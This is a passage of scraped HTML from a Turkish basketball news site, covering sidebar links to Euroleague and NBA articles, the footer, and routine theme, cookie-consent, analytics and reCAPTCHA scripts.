class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LakersvsHeat-2" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nba-final-mucadelesinde-lakers-heate-karsi-ilk-galibiyetini-aldi" rel="bookmark" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı">NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_687" data-td_block_id="tdi_4_687"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_687" data-td_block_id="tdi_4_687"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_c76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_c76" ><script type="cc377af6130295e1469cf271-text/javascript">var block_tdi_7_c76 = new tdBlock();
block_tdi_7_c76.id = "tdi_7_c76";
block_tdi_7_c76.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_c76","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_c76","tdc_css_class_style":"tdi_7_c76_rand_style"}';
block_tdi_7_c76.td_column_number = "1";
block_tdi_7_c76.block_type = "td_block_9";
block_tdi_7_c76.post_count = "3";
block_tdi_7_c76.found_posts = "3";
block_tdi_7_c76.header_color = "#";
block_tdi_7_c76.ajax_pagination_infinite_stop = "";
block_tdi_7_c76.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_c76);
</script><div id=tdi_7_c76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_e13 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_e13" ><script type="cc377af6130295e1469cf271-text/javascript">var block_tdi_8_e13 = new tdBlock();
block_tdi_8_e13.id = "tdi_8_e13";
block_tdi_8_e13.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_e13","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_e13","tdc_css_class_style":"tdi_8_e13_rand_style"}';
block_tdi_8_e13.td_column_number = "1";
block_tdi_8_e13.block_type = "td_block_15";
block_tdi_8_e13.post_count = "3";
block_tdi_8_e13.found_posts = "3";
block_tdi_8_e13.header_color = "#";
block_tdi_8_e13.ajax_pagination_infinite_stop = "";
block_tdi_8_e13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_e13);
</script><div id=tdi_8_e13 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6938ac1030f42
    -->

    <script type="cc377af6130295e1469cf271-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="cc377af6130295e1469cf271-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="cc377af6130295e1469cf271-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="cc377af6130295e1469cf271-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="cc377af6130295e1469cf271-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="cc377af6130295e1469cf271-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="cc377af6130295e1469cf271-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="cc377af6130295e1469cf271-text/javascript">
    
</script>

			
				<script type="cc377af6130295e1469cf271-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-cc377af6130295e1469cf271-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cc377af6130295e1469cf271-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lIuE92JbCQ4fomrl_JU7Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765321766919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>